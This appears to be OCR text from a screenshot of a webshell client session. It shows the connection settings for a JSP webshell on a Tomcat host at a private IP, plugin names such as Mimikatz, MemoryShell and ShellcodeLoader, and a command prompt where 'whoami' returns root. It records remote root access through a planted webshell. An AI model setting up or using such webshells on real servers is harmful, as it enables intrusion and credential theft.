 Url:http://10.10.0.105:2002/0NLzK7.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabas
命令模板 sh -c "{command}" 2>&1 保存配
currentDir:/usr/local/tomcat/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 4.4.0-142-generic os.arch: amd64
/usr/local/tomcat/ >whoami
root
/usr/local/tomcat/ >
NULL
/usr/local/tomcat/ >ifconfig
2>&1: 1: 2>&1: ifconfig: not found
/usr/local/tomcat/ >
NULL
/usr/local/tomcat/ >
完成